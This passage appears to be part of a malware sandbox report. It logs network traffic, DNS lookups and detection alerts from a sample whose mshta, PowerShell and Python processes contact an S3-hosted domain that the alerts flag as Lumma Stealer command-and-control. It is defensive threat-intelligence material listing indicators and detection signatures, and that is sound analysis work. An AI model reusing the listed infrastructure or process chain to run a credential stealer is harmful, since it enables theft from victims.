7036 | mshta.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootca1.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRPWaOUU8%2B5VZ5%2Fa9jFTaU9pkK3FAQUhBjMhTTsvAyUlC4IWZzHshBOCggCEwdzEjgLnWaIozse2b%2BczaaODg8%3D | unknown | — | — | unknown |
32 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/cuj5mlftgyvnd5jlhms56jmrs4_1058/efniojlnjndmcbiieegkicadnoecjjef_1058_all_hfpz5ydmlixvd7lke5wsryorhe.crx3 | unknown | — | — | whitelisted |
32 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/cuj5mlftgyvnd5jlhms56jmrs4_1058/efniojlnjndmcbiieegkicadnoecjjef_1058_all_hfpz5ydmlixvd7lke5wsryorhe.crx3 | unknown | — | — | whitelisted |
32 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/cuj5mlftgyvnd5jlhms56jmrs4_1058/efniojlnjndmcbiieegkicadnoecjjef_1058_all_hfpz5ydmlixvd7lke5wsryorhe.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6856 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4760 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4440 | chrome.exe | 3.5.30.3:443 | myapt67.s3.amazonaws.com | AMAZON-AES | US | shared |
6200 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4440 | chrome.exe | 108.177.127.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
4440 | chrome.exe | 216.58.212.142:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
6856 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6200 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
myapt67.s3.amazonaws.com |
| shared |
accounts.google.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4440 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (myapt67 .s3 .amazonaws .com) |
4440 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (myapt67 .s3 .amazonaws .com) |
4440 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Domain was identified as Phishing (myapt67 .s3.amazonaws.com) |
4440 | chrome.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (myapt67 .s3 .amazonaws .com in TLS SNI) |
2256 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE DNS Query to Lumma Stealer Domain (myapt67 .s3 .amazonaws .com) |
7036 | mshta.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (myapt67 .s3 .amazonaws .com in TLS SNI) |
2508 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (myapt67 .s3 .amazonaws .com in TLS SNI) |
2508 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Lumma Stealer Domain (myapt67 .s3 .amazonaws .com in TLS SNI) |
6528 | py.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |
2 ETPRO signatures available at the full report